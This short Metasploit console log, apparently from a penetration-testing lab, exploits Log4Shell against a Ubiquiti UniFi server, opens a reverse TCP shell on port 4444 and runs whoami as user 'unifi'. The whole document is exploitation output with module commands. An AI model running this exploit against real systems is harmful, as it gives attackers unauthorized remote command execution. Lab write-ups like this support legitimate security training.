 msf6 exploit(multi/http/ubiquiti_unifi_log4shell) > set SRVHOST tun0
SRVHOST => 10.10.16.3
msf6 exploit(multi/http/ubiquiti_unifi_log4shell) > run
[*] Started reverse TCP handler on 10.10.16.3:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[+] Delivering the serialized Java object to execute the payload...
[*] Command shell session 1 opened (10.10.16.3:4444 -> 10.129.64.68:48218) at 2024-05-16 20:02:44 -0400
[*] Server stopped.
Tpot
whoami
unifi